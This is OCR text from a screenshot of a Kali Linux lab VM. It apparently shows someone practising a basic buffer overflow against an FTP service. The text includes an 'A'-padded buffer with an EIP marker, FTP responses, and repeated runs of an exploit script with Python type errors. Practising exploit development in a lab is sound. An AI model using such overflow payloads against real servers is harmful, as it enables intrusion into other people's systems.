 File Edit View VM Tabs Help
Kalix64 WinDev2102Eval
root@kali:~/Documents... 08:22 PM
root@kali:~/Documents/streams/basicbof
File Actions Edit View Help
root@kali:~/Documents/streams/basicbof root@kali:~ root@kali:~
Rubbish
File System
Home
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCC
200 Command okay.
^C
421 Service not available, remote server has closed connection
receive aborted
waiting for remote to finish abort
ftp> exit
⚡ root@kali ~/Documents/streams/basicbof vim exploit3.py
⚡ root@kali ~/Documents/streams/basicbof vim exploit3.py
⚡ root@kali ~/Documents/streams/basicbof ./exploit3.py
zsh: permission denied: ./exploit3.py
✘ ⚡ root@kali ~/Documents/streams/basicbof chmod 755 exploit.py
chmod: cannot access 'exploit.py': No such file or directory
✘ ⚡ root@kali ~/Documents/streams/basicbof chmod 755 exploit3.py
⚡ root@kali ~/Documents/streams/basicbof ./exploit3.py
Traceback (most recent call last):
File "/root/Documents/streams/basicbof/./exploit3.py", line 21, in <module>
s.send('dir ' + buffer + eip + padding +'\r\n')
TypeError: can only concatenate str (not "bytes") to str
✘ ⚡ root@kali ~/Documents/streams/basicbof vim exploit3.py
⚡ root@kali ~/Documents/streams/basicbof ./exploit3.py
Traceback (most recent call last):
File "/root/Documents/streams/basicbof/./exploit3.py", line 21, in <module>
s.send(str.encode('dir ') + buffer + eip + padding +'\r\n')
TypeError: can't concat str to bytes
✘ ⚡ root@kali ~/Documents/streams/basicbof vim exploit3.py
⚡ root@kali ~/Documents/streams/basicbof ./exploit3.py
⚡ root@kali ~/Documents/streams/basicbof
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.